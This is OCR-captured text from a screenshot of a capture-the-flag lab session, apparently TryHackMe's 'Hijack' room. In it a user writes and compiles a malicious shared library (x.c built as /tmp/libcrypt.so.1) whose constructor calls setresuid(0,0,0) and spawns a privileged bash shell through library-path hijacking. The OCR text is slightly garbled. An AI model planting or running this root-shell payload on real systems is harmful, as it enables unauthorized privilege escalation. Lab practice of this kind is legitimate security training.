 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 24 Oct 16:40
bartek@bartek: ~/THM/hijack
bartek@bartek: ~ bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi... bartek@bartek: ~/THM/hi...
UA Infra: Extended Security Maintenance (ESM) is not enabled.
3 updates can be applied immediately.
3 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
219 additional security updates can be applied with UA Infra: ESM
Learn more about enabling UA Infra: ESM service for Ubuntu 16.04 at
https://ubuntu.com/16-04
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ /bin/bash
rick@Hijack:~$ nano x.c
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
rick@Hijack:~$ cat test
cat: test: No such file or directory
rick@Hijack:~$ cat x.c
include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor)); void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
rick@Hijack:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC x.c
$_
Right Control
Wyszukaj 13° 17:40
24.10.2023